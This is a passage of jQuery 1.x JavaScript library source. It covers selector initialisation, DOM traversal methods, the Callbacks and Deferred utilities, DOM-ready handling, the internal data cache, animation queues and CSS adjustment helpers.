					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


